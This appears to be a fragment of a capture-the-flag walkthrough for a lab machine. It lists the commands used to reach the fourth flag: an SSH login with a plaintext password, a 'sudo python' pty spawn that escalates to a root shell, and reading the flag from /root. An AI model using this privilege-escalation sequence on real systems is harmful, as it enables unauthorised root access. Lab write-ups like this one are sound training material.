



**Commands:**

ssh steven@192.168.1.110

pw: pink84

sudo -l

sudo python -c ‘import pty;pty.spawn(“/bin/bash”);’

cd /root

ls

cat flag4.txt

Flag 4 location









**Flag 4**: 715dea6c055b9fe3337544932f2941ce